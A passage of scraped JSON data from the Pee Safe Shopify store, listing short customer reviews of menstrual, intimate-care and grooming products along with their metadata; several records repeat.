(40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"},"productId":7784992964719},{"firstName":"Yashaswini","lastName":"","images":[],"rate":5,"content":"Excellent","variants":[],"first_name":"Yashaswini","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"}],"productIds":[7126757998703],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-02T04:15:47.967Z","id":"vOgo52unxzii769IlHmF","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"},"productId":7126757998703},{"firstName":"Sathvika ","lastName":"","images":[],"rate":5,"content":"The pad was so soft with great comfort \nI just loved it 😍","variants":[],"first_name":"Sathvika ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/reusable_sanitary_pads_pack_of_2__1.jpg?v=1749211990","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads-3-regular-pad-1-night-pad","title":"Reusable Sanitary Pads (6 Regular Pads + 2 Night Pads) - Pack of 2","handle":"reusable-sanitary-pads-3-regular-pad-1-night-pad"}],"productIds":[4606816223343],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-30T02:23:38.086Z","id":"6ELovpyQaFQ4y0hUPEy6","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/reusable_sanitary_pads_pack_of_2__1.jpg?v=1749211990","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads-3-regular-pad-1-night-pad","title":"Reusable Sanitary Pads (6 Regular Pads + 2 Night Pads) - Pack of 2","handle":"reusable-sanitary-pads-3-regular-pad-1-night-pad"},"productId":4606816223343},{"firstName":"Preeti Kumari ","lastName":"","images":[],"rate":5,"content":"It is amazing even helps me recover from UTI","variants":[],"first_name":"Preeti Kumari ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"}],"productIds":[1695694487663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-29T15:06:24.827Z","id":"8m7i1fBVoX8FF2KX3jP1","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"},"productId":1695694487663},{"firstName":"Shruthi","lastName":"","images":[],"rate":5,"content":"Using from past 3 years. Extremely helpful. I  highly recommend this product","variants":[],"first_name":"Shruthi","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/RS_pads.jpg?v=1756094477","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads","title":"Reusable Sanitary Pads (3 Regular Pads + 1 Night Pad)","handle":"reusable-sanitary-pads"}],"productIds":[4389933482095],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-29T04:30:40.710Z","id":"fPqIleTYOW5GzVfetZnv","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/RS_pads.jpg?v=1756094477","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads","title":"Reusable Sanitary Pads (3 Regular Pads + 1 Night Pad)","handle":"reusable-sanitary-pads"},"productId":4389933482095},{"firstName":"Mehak","lastName":"","images":[],"rate":5,"content":"Tried the Furr by Pee Safe Instant Pedicure Spray yesterday and it actually worked. My heels were dry, I sprayed it, waited a minute, and the dead skin came off so easily. Super quick and no burning. Way better than doing a full pedicure at home.","variants":[],"first_name":"Mehak","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Foot_spray_listing_1.jpg?v=1766057013","productLink":"https://pee-safe.myshopify.com/products/furr-by-pee-safe-instant-pedicure-spray","title":"Furr By Pee Safe Instant Pedicure Spray","handle":"furr-by-pee-safe-instant-pedicure-spray"}],"productIds":[7951875899503],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-28T18:21:51.985Z","id":"qBtsD4qVVtjNGAlxLZ6f","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Foot_spray_listing_1.jpg?v=1766057013","productLink":"https://pee-safe.myshopify.com/products/furr-by-pee-safe-instant-pedicure-spray","title":"Furr By Pee Safe Instant Pedicure Spray","handle":"furr-by-pee-safe-instant-pedicure-spray"},"productId":7951875899503}],"carouselReviews":[{"firstName":"Apeksha N.","content":"Love the convenience and confidence it brings.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.185Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"dfSEcKMiA5Lq1JkACm3g","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Ishita Q.","content":"Amazing absorbency and comfort! Worth every rupee.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.183Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":true,"updatedAt":"2025-05-28T06:19:30.929Z","isFeatured":true,"id":"zBuRzRyz9ilzBXFNrMBB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Sanya J.","content":"So convenient I wish I had this growing up.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.182Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":false,"updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"99Wfjh9o6a7JnxLzMecB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Keerti S.","content":"My daughter loved the freedom it gave her.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:30.000Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"E6qTfNgT1sndj43NKFXS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Himanshu","lastName":"","images":[],"rate":5,"content":"Bought it for my girlfriend and she loved this product.","variants":[],"first_name":"Himanshu","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"productIds":[7234009727087],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-12T06:41:23.250Z","id":"5jEnvTObBCoFsMQ3714v","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"firstName":"Meha Chhajed","helpful":0,"verifyBuyer":false,"createdAt":"2026-01-07T06:16:47.037Z","verified":false,"source":"Writed by customer","lastName":"","first_name":"Meha Chhajed","shopDomain":"pee-safe.myshopify.com","hasImages":false,"content":"My life has literally changed after I have started using this cup. This is a game changer. You feel much more comfortable while using this, only thing is once you have made a habit of using this there is no going back to pads and tampons. \n\nI have really loved how this has changed my period experience. It's been 3 years since I have been using menstrual cups. \n\nGo for it!","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"isFeatured":false,"productIds":[4337659871343],"variants":[],"pinned":false,"countryCode":"IN","images":[],"notHelpful":0,"last_name":"","rate":5,"status":"approved","id":"93vXD8EtNS2bgcOeGTem","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"Shaik Meeravali","notHelpful":0,"countryCode":"IN","verifyBuyer":false,"images":[],"status":"approved","content":"Very good","first_name":"Shaik Meeravali","last_name":"","shopDomain":"pee-safe.myshopify.com","hasImages":false,"variants":[],"isFeatured":false,"createdAt":"2026-01-04T12:56:45.708Z","helpful":0,"pinned":false,"verified":false,"rate":5,"source":"Writed by customer","productIds":[7971503636591],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"}],"lastName":"","id":"oU9x37zMdEByQokmY93I","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"},"productId":7971503636591},{"shopDomain":"pee-safe.myshopify.com","verifyBuyer":false,"variants":[],"source":"Writed by customer","rate":5,"id":"z2uC3fL0vx2IcQgQBx8V","hasImages":false,"firstName":"Harshita","createdAt":"2026-01-03T11:05:00.397Z","productIds":[7757015384175],"images":[],"helpful":0,"verified":false,"last_name":"Dhiman","countryCode":"IN","status":"approved","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"}],"first_name":"Harshita","lastName":"Dhiman","pinned":false,"content":"Loved it","isFeatured":false,"notHelpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"},"productId":7757015384175},{"hasImages":false,"verified":false,"source":"Writed by customer","status":"approved","verifyBuyer":false,"pinned":false,"shopDomain":"pee-safe.myshopify.com","countryCode":"IN","id":"34YH7OIkmv463R68OfoX","lastName":"Dhiman","createdAt":"2026-01-03T11:04:01.204Z","notHelpful":0,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"}],"productIds":[7966641094767],"images":[],"variants":[],"first_name":"Harshita","firstName":"Harshita","rate":5,"last_name":"Dhiman","content":"It is excellent and really useful for people who travel i just loved it.","isFeatured":false,"helpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"},"productId":7966641094767},{"verified":false,"notHelpful":0,"verifyBuyer":false,"lastName":"","productIds":[7234009727087],"first_name":"Ashu","isFeatured":false,"firstName":"Ashu","last_name":"","shopDomain":"pee-safe.myshopify.com","source":"Writed by customer","content":"Cute","images":[],"rate":2,"variants":[],"pinned":false,"helpful":0,"createdAt":"2025-12-27T14:58:00.439Z","hasImages":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"countryCode":"IN","status":"approved","id":"UyZA7sOc9lTwJtJH0zpq","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"status":"approved","images":[],"helpful":0,"countryCode":"IN","notHelpful":0,"shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"productIds":[4337659871343],"variants":[],"pinned":false,"content":"It's too good than expected, I ordered the small size recently & used for the very first time without even using tampons, I directly used the cup, while insertion it was bit painful & can be difficult to locate though inserting first time but after inserting for 2-3 times you'll get to know the proper method how to insert, where to insert, is the cup open or closed, I'm super comfortable with the cup, you cannot feel anything inside if it is inserted properly, if the fold is not popped inside the vagina, it will make you feel uncomfortable, irritating & painful & causes leakage too otherwise there is no leakage at all. Very satisfied & happy with the product. \nThank you so much peesafe 💖","source":"Writed by customer","last_name":"","first_name":"Priyanka Mahanta ","hasImages":false,"verified":false,"verifyBuyer":false,"isFeatured":false,"rate":5,"createdAt":"2025-12-26T01:45:11.881Z","firstName":"Priyanka Mahanta ","lastName":"","id":"h4uGkzGtTFdaF6HA1clI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"URVI ","lastName":"","images":[],"rate":5,"content":"Really good!","variants":[],"first_name":"URVI ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"}],"productIds":[2123099078767],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-17T06:46:26.991Z","id":"nqmc8kBYrFJ5xfhijl6H","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"},"productId":2123099078767},{"firstName":"Gauri Gupta ","lastName":"","images":[],"rate":5,"content":"worth it","variants":[],"first_name":"Gauri Gupta ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"}],"productIds":[1695694487663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-14T15:04:13.513Z","id":"OYCY0lw5BGGj1ajybSvu","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"},"productId":1695694487663},{"firstName":"Prakash Dhutia ","lastName":"","images":[],"rate":5,"content":"Great product","variants":[],"first_name":"Prakash Dhutia ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"}],"productIds":[7755374231663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-10T06:05:55.600Z","id":"RH2reBXAzn02WBmrLQtj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"},"productId":7755374231663},{"firstName":"Shreya","lastName":"","images":[],"rate":5,"content":"Very useful","variants":[],"first_name":"Shreya","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"}],"productIds":[7784992964719],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-04T07:11:56.524Z","id":"SgcZmRHd8uOYPitSUaJr","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"},"productId":7784992964719},{"firstName":"Yashaswini","lastName":"","images":[],"rate":5,"content":"Excellent","variants":[],"first_name":"Yashaswini","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"}],"productIds":[7126757998703],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-02T04:15:47.967Z","id":"vOgo52unxzii769IlHmF","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"},"productId":7126757998703},{"firstName":"Sathvika ","lastName":"","images":[],"rate":5,"content":"The pad was so soft with great comfort \nI just loved it 😍","variants":[],"first_name":"Sathvika ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/reusable_sanitary_pads_pack_of_2__1.jpg?v=1749211990","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads-3-regular-pad-1-night-pad","title":"Reusable Sanitary Pads (6 Regular Pads + 2 Night Pads) - Pack of 2","handle":"reusable-sanitary-pads-3-regular-pad-1-night-pad"}],"productIds":[4606816223343],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-30T02:23:38.086Z","id":"6ELovpyQaFQ4y0hUPEy6","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/reusable_sanitary_pads_pack_of_2__1.jpg?v=1749211990","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads-3-regular-pad-1-night-pad","title":"Reusable Sanitary Pads (6 Regular Pads + 2 Night Pads) - Pack of 2","handle":"reusable-sanitary-pads-3-regular-pad-1-night-pad"},"productId":4606816223343},{"firstName":"Preeti Kumari ","lastName":"","images":[],"rate":5,"content":"It is amazing even helps me recover from UTI","variants":[],"first_name":"Preeti Kumari ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"}],"productIds":[1695694487663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-29T15:06:24.827Z","id":"8m7i1fBVoX8FF2KX3jP1","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"},"productId":1695694487663},{"firstName":"Shruthi","lastName":"","images":[],"rate":5,"content":"Using from past 3 years. Extremely helpful. I  highly recommend this product","variants":[],"first_name":"Shruthi","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/RS_pads.jpg?v=1756094477","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads","title":"Reusable Sanitary Pads (3 Regular Pads + 1 Night Pad)","handle":"reusable-sanitary-pads"}],"productIds":[4389933482095],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-29T04:30:40.710Z","id":"fPqIleTYOW5GzVfetZnv","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/RS_pads.jpg?v=1756094477","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads","title":"Reusable Sanitary Pads (3 Regular Pads + 1 Night Pad)","handle":"reusable-sanitary-pads"},"productId":4389933482095},{"firstName":"Mehak","lastName":"","images":[],"rate":5,"content":"Tried the Furr by Pee Safe Instant Pedicure Spray yesterday and it actually worked. My heels were dry, I sprayed it, waited a minute, and the dead skin came off so easily. Super quick and no burning. Way better than doing a full pedicure at home.","variants":[],"first_name":"Mehak","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Foot_spray_listing_1.jpg?v=1766057013","productLink":"https://pee-safe.myshopify.com/products/furr-by-pee-safe-instant-pedicure-spray","title":"Furr By Pee Safe Instant Pedicure Spray","handle":"furr-by-pee-safe-instant-pedicure-spray"}],"productIds":[7951875899503],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by 